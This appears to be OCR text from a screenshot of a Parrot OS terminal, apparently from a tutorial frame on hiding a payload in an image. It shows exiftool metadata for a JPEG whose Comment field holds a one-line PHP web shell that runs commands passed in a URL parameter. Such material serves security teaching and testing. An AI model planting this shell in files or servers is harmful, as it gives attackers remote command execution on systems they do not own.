 Applications Places System Sun Jan 14, 08:28
Parrot Terminal
File Edit View Search Terminal Help
Current IPTC Digest : 57028c978fc6eec9c6ef17bdac445504
Originating Program : Kipi-plugins
Program Version : 0.8.0
Comment : <?php passthru(\$_GETcmd); _halt_compiler();
?>
Image Width : 3840
Image Height : 2160
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 3840x2160
Megapixels : 8.3
Thumbnail Image : (Binary data 4528 bytes, use -b option to ext
ract)
[user@parrot]-[~/exiftool]
$ls
186050-lion-animals.jpg 186050-lion-animals.jpg_original
[user@parrot]-[~/exiftool]
$
Menu Hide Payload/Malicious... Parrot Terminal [*Unsaved Document 1 ... [Downloads] [186050-lion-animals.j...